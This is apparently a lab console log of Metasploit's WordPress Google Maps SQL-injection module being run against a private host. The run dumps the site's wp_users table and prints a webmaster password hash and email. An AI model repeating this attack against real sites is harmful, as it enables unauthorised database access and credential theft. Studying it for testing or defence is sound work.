 msf5 > use auxiliary/admin/http/wp_google_maps_sqli
msf5 auxiliary(admin/http/wp_google_maps_sqli) > show options
Module options (auxiliary/admin/http/wp_google_maps_sqli):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
DB_PREFIX  wp_              yes       WordPress table prefix
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target address range or CIDR identifier
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the wordpress application
VHOST                       no        HTTP server virtual host
msf5 auxiliary(admin/http/wp_google_maps_sqli) > set RHOSTS 192.168.111.179
RHOSTS => 192.168.111.179
msf5 auxiliary(admin/http/wp_google_maps_sqli) >
msf5 auxiliary(admin/http/wp_google_maps_sqli) > run
[*] Running module against 192.168.111.179
[*] 192.168.111.179:80 - Trying to retrieve the wp_users table...
[+] Credentials saved in: /root/.msf4/loot/20191105130317_default_192.168.111.179_wp_google_maps.j_563579.bin
[+] 192.168.111.179:80 - Found webmaster $P$BsqOdiLTcye6AS1ofreys4GzRlRvSr1 webmaster@none.local
[*] Auxiliary module execution completed